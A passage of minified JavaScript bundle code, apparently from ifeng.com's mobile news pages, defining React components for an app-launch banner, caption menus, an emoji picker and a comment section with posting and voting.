0:window._shareTimeUpload)&&(null===window||void 0===window?void 0:window.BJ_REPORT)){window._shareTimeUpload.wxkaifangbiaoqianready="object"==("undefined"==typeof performance?"undefined":(0,t.default)(performance))&&performance.now?performance.now():-1;var e=new Error(JSON.stringify(window._shareTimeUpload));window.BJ_REPORT&&window.BJ_REPORT.report(e,!1,24)}}catch(r){console.log(r)}})),setTimeout((function(){a.state.isShowAppIcon||a.setState({isShowAppIcon:!0})}),3e3)},a.handleClick=function(e,t,n,o,r,i,l){var u=!(arguments.length>7&&void 0!==arguments[7])||arguments[7],c=arguments.length>8&&void 0!==arguments[8]&&arguments[8],d=!(arguments.length>9&&void 0!==arguments[9])||arguments[9],f=a.props.content,p=f.topClickInfo,m=f.fixClickInfo,h=f.isVideoShare,v=f.pageInfo,y=n,b=v.base62Id||v.id,w=o||"",_=h?"videoApp":"newsApp",x=v.crowdid||"";l||(l=h?{download:"",downloadAd:""}:{download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1354726493926",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7639"}),1===i&&p?(c&&(0,s.h5PageCount)([{behavior:p.behavior||"action",type:p.type||"upopen",other:{ref:p.ref||"",kind:p.kind||"",tag:"t9"}}]),u&&(0,s.h5PageCount)([{behavior:p.behavior||"action",type:p.type||"upopen",other:{ref:p.ref||"",kind:p.kind||""}}]),d&&g({client:_,docType:y,pid:b,kind:p.callupKind,download:l.download,downloadAd:l.downloadAd,userId:w,noKindFrom:(null==v?void 0:v.noKindFrom)||0,crowdid:x,isCopySchemeUrl:c})):2===i&&(c&&(0,s.h5PageCount)([{behavior:m&&m.behavior||"action",type:m&&m.type||"grgxfc",other:{ref:m&&m.ref||"",kind:m&&m.kind||"",tag:"t9"}}]),u&&(0,s.h5PageCount)([{behavior:m&&m.behavior||"action",type:m&&m.type||"grgxfc",other:{ref:m&&m.ref||"",kind:m&&m.kind||""}}]),d&&g({client:_,docType:y,pid:b,kind:m&&m.callupKind||"",download:l&&l.download,downloadAd:l&&l.downloadAd,noKindFrom:(null==v?void 0:v.noKindFrom)||0,userId:w,crowdid:x,isCopySchemeUrl:c}))},a.clickFixedFn=function(){a.setState({isClose:!0})},a.launchAppSuccess=function(){if(!0===a.props.content.sendSucessLog)try{window.BJ_REPORT&&(window.BJ_REPORT.report(new Error,!1,52),console.log("开发标签发送拉起成功日志"))}catch(e){console.error(e)}},a.header=u.default.createRef(),a}return(0,l.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){var e=this.props.content,t=e.pageInfo,n=e.hotKeyword;if(this.androidAppIconHandle(),n){var o=n[Math.floor(Math.random()*n.length)];this.setState({keyword:o})}t&&this.isHideFn()}},{key:"isHideFn",value:function(){var e=this,t=this.header.current&&this.header.current.offsetHeight||0,n=document.body.scrollTop||document.documentElement&&document.documentElement.scrollTop||0,o=!0,a=!0,r=!0;window.addEventListener("scroll",(function(){var i=document.body.scrollTop||document.documentElement&&document.documentElement.scrollTop||0,l=i&&i-n;return r&&(i&&i<=t||0===i)?(r=!1,setTimeout((function(){}),300),e.setState({isClose:!0}),!1):(i&&i>t&&(r=!0),0===l||i&&i<=t||(l&&l>0&&a?(o=!0,a=!1,setTimeout((function(){}),300),e.setState({isClose:!0})):l&&l<0&&o&&(a=!0,o=!1,setTimeout((function(){}),300),e.setState({isClose:!1})),n=i),!1)}),!1)}},{key:"render",value:function(){var e=this.props.content,t=e.pageInfo,n=e.hotKeyword,o=e.isVideoShare,a=e.maxWidth,r=e.fixClickInfo,i=e.topClickInfo,l=e.wxLaunchSwitch,s=e.wxLaunchType,f=e.weappLink,p=this.state,m=p.isClose,h=p.keyword,v=p.isShowAppIcon,g=a?{maxWidth:"".concat(a)}:{},w=y({docType:t.type||"awake",pid:t.base62Id||t.id,kind:i&&i.callupKind||"",userId:t.userId||"",crowdid:t.crowdid||""}),_=y({docType:t.type||"awake",pid:t.base62Id||t.id,kind:r&&r.callupKind||"",userId:t.userId||"",crowdid:t.crowdid||""});return"weapp"===s&&(_=w=f||b({docType:t.type,pid:t.base62Id?t.base62Id:t.id})),u.default.createElement(u.default.Fragment,null,u.default.createElement("header",{ref:this.header,className:c.default.header},u.default.createElement("a",{onClick:this.handleClick.bind(this,t.url,t.id,t.type,t.userId,t.others,1,t.downloads),href:"javascript:;",className:c.default.headerBox},u.default.createElement("span",{className:"".concat(c.default.logo," ").concat(o&&c.default.videoLogo)}),v&&u.default.createElement("span",{className:c.default.botton},"立即打开"),!o&&l&&u.default.createElement(d.WxLaunchApp,{launchType:s,launchAppClick:this.handleClick.bind(this,t.url,t.id,t.type,t.userId,t.others,1,t.downloads,!0,!1,!1),schemeLink:w,launchAppFail:this.handleClick.bind(this,t.url,t.id,t.type,t.userId,t.others,1,t.downloads,!1,!0,!0),launchAppSuccess:this.launchAppSuccess}))),n&&u.default.createElement("header",{style:g,className:m?c.default.headerOut:c.default.headerIn},u.default.createElement("a",{onClick:this.handleClick.bind(this,t.url,t.id,t.type,t.userId,t.others,2,t.downloads),href:"javascript:;",className:c.default.info},u.default.createElement("h3",{className:c.default.title},h),v&&u.default.createElement("span",{className:c.default.openBtn},"打开"),!o&&l&&u.default.createElement(d.WxLaunchApp,{launchType:s,schemeLink:_,launchAppClick:this.handleClick.bind(this,t.url,t.id,t.type,t.userId,t.others,2,t.downloads,!0,!1,!1),launchAppFail:this.handleClick.bind(this,t.url,t.id,t.type,t.userId,t.others,2,t.downloads,!1,!0,!0),launchAppSuccess:this.launchAppSuccess})),u.default.createElement("a",{href:"javascript:;",onClick:this.clickFixedFn,className:c.default.close})))}}])}(u.default.PureComponent);e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},3478:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(32821),n(33811)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=function(e){function n(e){var o;(0,t.default)(this,n),(o=m(this,n,[e])).stickyTop=function(){o.setState({stickyTop:!0})},o.removeStickTop=function(){o.setState({stickyTop:!1})},o.handleClick=function(){var e=o.props.clickCount;e&&(0,s.h5PageCount)([e]),(0,s.callUpVideoApp)({apiUrl:"//api.iclient.ifeng.com/wakeupiOS/video/ifengplayer?type=liveroom&id=100008&kind=sf",protocolUrl:"ifengVideoPlayer",downloadUrl:"//api.3g.ifeng.com/ifengvideo_tg12"})};var a=o.props.content&&o.props.content.src||"//p0.ifengimg.com/fe/video_client/images/logo@3x_88587755.png",r=o.props.stickyTop||!1;return o.state={stickyTop:r,src:a},o}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.state,t=e.src,n=e.stickyTop;return u.default.createElement("header",{ref:"header",className:"".concat(c.default.header," ").concat(n?c.default.stickyTop:""),id:"callVideoAppHeader"},u.default.createElement("a",{href:"javascript:;",className:c.default.headerBox,onClick:this.handleClick},u.default.createElement("span",{className:c.default.logo},u.default.createElement("img",{src:t})),u.default.createElement("span",{className:c.default.botton},"立即打开")))}}])}(u.PureComponent);e.default=v})?o.apply(t,a):o)||(e.exports=r)},78214:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(16396),n(3478)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"CallupHead",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"CallupVideoAppHead",{enumerable:!0,get:function(){return o.default}}),t=a(t),o=a(o)})?o.apply(t,a):o)||(e.exports=r)},84740:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(56055)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){var e;return(0,t.default)(this,n),(e=s(this,n,arguments)).state={menuShow:!1},e.handleClick=function(){var t=e.state.menuShow;e.setState({menuShow:!t})},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.state.menuShow,t=this.props,n=t.title,o=t.content;return l.default.createElement("div",{className:u.default.caption},l.default.createElement("a",{className:u.default.icon,href:"//i.ifeng.com"}),l.default.createElement("div",{className:u.default.title},l.default.createElement("a",{href:n.url},n.title)),l.default.createElement("div",{className:e?u.default.down:u.default.menu,onClick:this.handleClick}),l.default.createElement("div",{className:"".concat(u.default.menu_box," ").concat(e?u.default.show:u.default.hide)},l.default.createElement("ul",{className:u.default.list},o.map((function(e,t){return l.default.createElement("li",{key:t},l.default.createElement("a",{href:e.url},e.title))})))))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},43673:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(84740),n(99073)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Caption",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"NormalCaption",{enumerable:!0,get:function(){return o.default}}),t=a(t),o=a(o)})?o.apply(t,a):o)||(e.exports=r)},99073:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(64484)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){var e;return(0,t.default)(this,n),(e=s(this,n,arguments)).state={menuShow:!1},e.handleClick=function(){var t=e.state.menuShow;e.setState({menuShow:!t})},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.state.menuShow,t=this.props,n=t.title,o=t.content;return l.default.createElement("div",{className:u.default.caption},l.default.createElement("a",{className:u.default.icon,href:"//i.ifeng.com"}),l.default.createElement("div",{className:u.default.title},n.map((function(e,t){return l.default.createElement(l.default.Fragment,{key:t},l.default.createElement("a",{href:e.url},e.title),t===n.length-1?"":l.default.createElement("span",null))}))),l.default.createElement("div",{className:e?u.default.down:u.default.menu,onClick:this.handleClick}),e?l.default.createElement("div",{className:u.default.menu_box},l.default.createElement("ul",{className:u.default.list},o.map((function(e,t){return l.default.createElement("li",{key:t},l.default.createElement("a",{href:e.url},e.title))})))):"")}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},97142:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(86281),n(3337)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u);var p=n(93146),m=function(e){function n(e){var o;return(0,t.default)(this,n),(o=d(this,n,[e])).state={clientWidth:0,initLeft:0,left:0,current:0},o.handleTouchStart=function(e){var t=e.touches&&e.touches[0];o.startX=t.pageX,o.moveX=0},o.handleTouchMove=function(e){e.preventDefault();var t=o.state,n=t.initLeft,a=t.current,r=e.touches&&e.touches[0];o.moveX=r.pageX-o.startX,o.moveY=r.pageY-o.startY,o.moveX>0&&0===a||o.moveX<0&&3===a||o.setState({left:n-o.moveX})},o.handleTouchCancel=function(){if(o.moveX&&0!==o.moveX){var e=o.state,t=e.initLeft,n=e.current;o.moveX>0&&0===n||o.moveX<0&&3===n||(Math.abs(o.moveY)>Math.abs(o.moveX)?o.setState({left:t}):p(o.step))}},o.handleTouchEnd=function(){if(o.moveX&&0!==o.moveX){var e=o.state,t=e.initLeft,n=e.current;o.moveX>0&&0===n||o.moveX<0&&3===n||(Math.abs(o.moveY)>Math.abs(o.moveX)?o.setState({left:t}):p(o.step))}},o.step=function(){var e=o.state,t=e.left,n=e.current,a=o.state,r=a.clientWidth,i=a.initLeft;t<i?t-=30:t>i&&(t+=30),o.setState({left:t}),o.moveX>0&&t<i-r||0===o.moveX&&t<i?(p.cancel(o.step),o.setState({left:i-r,initLeft:i-r,current:--n})):o.moveX<0&&t>i+r||0===o.moveX&&t>i?(p.cancel(o.step),o.setState({left:i+r,initLeft:i+r,current:++n})):p(o.step)},o.setLocation=function(e){return"WebKitCSSMatrix"in window?"translate3d(-".concat(e,"px, 0, 0)"):"translate(-".concat(e,"px, 0)")},o.handleClick=function(e){var t=o.props,n=t.handleFaceListShow,a=t.handleInput,r=e.target&&e.target.attributes["data-title"].value||"";a("[".concat(r,"]")),n()},o.box=l.default.createRef(),o.listBox=l.default.createRef(),o}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){this.listBox.current&&this.listBox.current.addEventListener("touchmove",this.handleTouchMove.bind(this),!1);var e=this.box.current&&this.box.current.clientWidth||0;this.setState({clientWidth:e})}},{key:"componentWillUnmount",value:function(){this.listBox.current&&this.listBox.current.removeEventListener("touchmove",this.handleTouchMove.bind(this))}},{key:"render",value:function(){for(var e=this,t=this.state,n=t.clientWidth,o=t.left,a=t.current,r=[],i=[c.faceImgList.slice(0,18),c.faceImgList.slice(18,36),c.faceImgList.slice(36,54),c.faceImgList.slice(54)],s=0;s<i.length;s++)r.push(l.default.createElement("li",{key:s,className:s===a?u.default.current:""}));var d=n*i.length,f={style:i.length>1?{width:d,transform:this.setLocation(o)}:{}};return l.default.createElement("div",{className:u.default.faceList_box,ref:this.box},l.default.createElement("div",Object.assign({className:u.default.swiper_box},f),i.map((function(t,o){return l.default.createElement("div",{key:o,ref:e.listBox,className:u.default.swiper,style:{width:n},onTouchMove:e.handleTouchMove,onTouchStart:e.handleTouchStart,onTouchCancel:e.handleTouchCancel,onTouchEnd:e.handleTouchEnd},t.map((function(t,n){var o=u.default;return l.default.createElement("span",{key:n,className:o[t.name],"data-title":t.name,onClick:e.handleClick})})))}))),l.default.createElement("div",null,l.default.createElement("ul",{className:u.default.dotList},r)))}}])}(l.default.PureComponent);e.default=m})?o.apply(t,a):o)||(e.exports=r)},53598:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(35879),n(56202),n(97142),n(18604)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,h()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u),c=p(c),s=p(s),d=p(d);var v=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},g=function(e){function n(){var e;return(0,o.default)(this,n),(e=m(this,n,arguments)).state={value:"",faceListShow:!1},e.postContent=function(n){return v(e,void 0,void 0,t.default.mark((function e(){return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,f.postComment)(n,this.props.articleInfo);case 3:e.sent.code&&(this.setState({value:""}),window.alert("发表成功！")),e.next=10;break;case 7:e.prev=7,e.t0=e.catch(0),console.error(e.t0);case 10:case"end":return e.stop()}}),e,this,[[0,7]])})))},e.handleSubmit=function(){if(s.default.isReal()){var t=e.state.value;""===t?window.alert("请填写评论内容！"):t.length>e.props.articleInfo.cmtLength?window.alert("评论内容过长，超过最大限制1000个字符！"):e.postContent(t)}else s.default.isLogin()&&window.alert("您还没有实名认证，请先进行实名认证"),window.alert("您还没有登录，请先登录"),window.location.href="//user.ifeng.com/login?cb=".concat(location.href)},e.handleChange=function(t){var n=t.currentTarget&&t.currentTarget.value||"";e.setState({value:n})},e.handleInput=function(t){var n=e.state.value;e.setState({value:"".concat(n).concat(t)})},e.handleFaceListShow=function(){var t=e.state.faceListShow;e.setState({faceListShow:!t})},e}return(0,l.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.state,t=e.value,n=e.faceListShow;return u.default.createElement("div",{className:c.default.ipt},u.default.createElement("textarea",{placeholder:"写评论",value:t,onChange:this.handleChange.bind(this)}),u.default.createElement("div",{className:c.default.bar},u.default.createElement("span",{onClick:this.handleFaceListShow}),u.default.createElement("a",{onClick:this.handleSubmit},"发表评论")),n?u.default.createElement(d.default,{handleFaceListShow:this.handleFaceListShow,handleInput:this.handleInput}):"")}}])}(u.default.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},38427:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(30754),n(56202),n(18604)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,m()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),c=f(c),s=f(s);var h=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},v=function(e,t){var n=6e4,o=60*n,a=24*o,r=30*a,i=12*r,l=(new Date).getTime()-e;if(l<0)return"";var u=l/i,c=l/r,s=l/(7*a),d=l/a,f=l/o,p=l/n;return u>3?t:u>1?"".concat(parseInt(u.toString()),"年前"):c>=1?"".concat(parseInt(c.toString()),"月前"):s>=1?"".concat(parseInt(s.toString()),"周前"):d>=1?"".concat(parseInt(d.toString()),"天前"):f>=1?"".concat(parseInt(f.toString()),"小时前"):p>=1?"".concat(parseInt(p.toString()),"分钟前"):"刚刚"},g=function(e){function n(){var e;return(0,o.default)(this,n),(e=p(this,n,arguments)).state={uptimes:e.props.content.uptimes?e.props.content.uptimes:0,hasZan:!1},e.handleRecommend=function(n){return h(e,void 0,void 0,t.default.mark((function e(){var o,a,r,i,l,u;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n.preventDefault(),o=this.state.uptimes,a=this.props,r=a.voteData,i=r.cmtVoteUrl,l=r.docUrl,u=a.content.comment_id,e.prev=3,!s.default.isLogin()){e.next=11;break}return e.next=7,(0,d.vote)(i,u,l);case 7:1===e.sent.code&&(o+=1,this.setState({uptimes:o,hasZan:!0})),e.next=13;break;case 11:window.alert("登录之后才能推荐哦，请先登录"),window.location.href="//user.ifeng.com/login?cb=".concat(location.href);case 13:e.next=18;break;case 15:e.prev=15,e.t0=e.catch(3),console.error(e.t0);case 18:case"end":return e.stop()}}),e,this,[[3,15]])})))},e}return(0,l.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.state,t=e.uptimes,n=e.hasZan,o=this.props,a=o.content,r=o.commentUrl,i="".concat(a.year,"-").concat(a.date,"-").concat(a.time),l=new Date(i).getTime();return console.log(a,"222222"),u.default.createElement("div",{className:c.default.hotItem},u.default.createElement("div",{className:c.default.caption},u.default.createElement("img",{src:a.faceurl}),u.default.createElement("div",{className:c.default.info},u.default.createElement("div",{className:c.default.username},u.default.createElement("a",{href:"//gentie.ifeng.com/myComments?guid=".concat(a.user_id)},a.uname),u.default.createElement("div",{className:c.default.voteNum,onClick:this.handleRecommend},u.default.createElement("a",null,t),n?u.default.createElement("span",{className:c.default.zand}):u.default.createElement("span",{className:c.default.zan}))),u.default.createElement("p",{className:c.default.txt},u.default.createElement("a",{href:r},u.default.createElement("span",{className:c.default.contentTxt,dangerouslySetInnerHTML:{__html:a.contents||""}}))),u.default.createElement("span",{className:c.default.commentTime},(null==a?void 0:a.ip_from)?"".concat(null==a?void 0:a.ip_from," "):"",v(l,i)))))}}])}(u.default.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},17660:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(38427)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.content,n=e.voteData,o=e.commentUrl;return t&&0!==t.length?l.default.createElement("div",null,t.map((function(e,t){return l.default.createElement(u.default,{key:t,content:e,commentUrl:o,voteData:n})}))):null}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},99384:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(63907),n(18604),n(85699),n(53598),n(17660)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p){"use strict";var m=n(24994);function h(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,v()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=m(t),o=m(o),a=m(a),r=m(r),i=m(i),l=m(l),u=m(u),c=m(c),f=m(f),p=m(p);var g=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},y=function(e){function n(){var e;return(0,o.default)(this,n),(e=h(this,n,arguments)).state={hotListData:{count:0,join_count:0,comments:[],allow_comment:-1}},e}return(0,l.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){return g(this,void 0,void 0,t.default.mark((function e(){var n,o,a,r,i,l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.props.articleInfo,o=n.cmtNumUrl,a=n.docUrl,r=n.skey,i=n.hotLimit,e.prev=2,e.next=5,(0,s.getHotList)(o,a,r,i);case 5:l=e.sent,this.setState({hotListData:l}),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(2),console.error(e.t0);case 12:case"end":return e.stop()}}),e,this,[[2,9]])})))}},{key:"render",value:function(){var e=this.state.hotListData,t=this.props.articleInfo;if(-1===e.allow_comment)return null;var n={cmtVoteUrl:t.cmtVoteUrl,docUrl:t.docUrl},o="//gentie.ifeng.com/view.html?docUrl=".concat(t.docUrl,"&docName=").concat(t.docTitle,"&skey=").concat(t.skey,"&speUrl=&pcUrl=").concat(t.pcUrl).concat(t.noAd?"&noAd":"");return t.docUrl&&(o="//gentie.ifeng.com/c/comment/".concat(t.docUrl.replace("ucms_",""))),u.default.createElement("div",{className:c.default.comment_box},u.default.createElement("div",{className:c.default.title},u.default.createElement("span",null,"热门评论")),e.comments.length>0?u.default.createElement(p.default,{content:e.comments,commentUrl:o,voteData:n}):u.default.createElement("div",{className:c.default.bg_box}),(void 0===t.commentOpen||t.commentOpen)&&u.default.createElement(f.default,{articleInfo:t}),e.join_count&&0!==e.join_count?u.default.createElement("div",{className:c.default.counts},u.default.createElement("a",{href:o,target:"_blank",rel:d.rel},"查看全部",e.join_count,"条评论"),u.default.createElement("span",null)):"")}}])}(u.default.PureComponent);y.defaultProps={articleInfo:{cmtLength:1e3,hotLimit:2}},e.default=y},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},37238:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(99384),n(15247)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Comment",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"ShareComment",{enumerable:!0,get:function(){return o.default}}),t=a(t),o=a(o)})?o.apply(t,a):o)||(e.exports=r)},22252:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(14353)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e,t){var n=6e4,o=60*n,a=24*o,r=30*a,i=12*r,l=(new Date).getTime()-e;if(l<0)return"";var u=l/i,c=l/r,s=l/(7*a),d=l/a,f=l/o,p=l/n;return u>3?t:u>1?"".concat(parseInt(u.toString()),"年前"):c>=1?"".concat(parseInt(c.toString()),"月前"):s>=1?"".concat(parseInt(s.toString()),"周前"):d>=1?"".concat(parseInt(d.toString()),"天前"):f>=1?"".concat(parseInt(f.toString()),"小时前"):p>=1?"".concat(parseInt(p.toString()),"分钟前"):"刚刚"},p=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t="".concat(e.year,"-").concat(e.date,"-").concat(e.time),n=new Date(t).getTime(),o=(e.ip_from||"").split(",");return 